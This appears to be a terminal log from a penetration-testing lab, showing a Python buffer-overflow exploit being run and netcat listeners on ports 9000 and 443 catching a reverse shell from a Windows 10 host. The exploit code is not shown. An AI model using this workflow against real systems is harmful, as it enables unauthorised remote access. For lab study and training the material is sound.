 Done did you get a reverse shell?
~/o/f/buffer_overflow python2 buffer_overflow_main.py ✓ 192.168.119.2
Sending evil buffer...
Done did you get a reverse shell?
~/o/f/buffer_overflow ✓ 192.168.119.2
~ nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.119.233] from (UNKNOWN) [192.168.233.10] 52832
whoami
^C
~ nc -lnvp 9000 1 ✘ 3m 35s 192.168.119.2
listening on [any] 9000 ...
^C
~ nc -lnvp 9000 1 ✘ 7m 35s 192.168.119.2
~ INT ✘ 192.168.119.2
~ sudo nc -lnvp 443 INT ✘ 192.168.119.2
[sudo] password for kali:
listening on [any] 443 ...
^C
~ sudo nc -lnvp 443 1 ✘ 1m 7s 192.168.119.2
listening on [any] 443 ...
connect to [192.168.119.233] from (UNKNOWN) [192.168.233.10] 51961
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>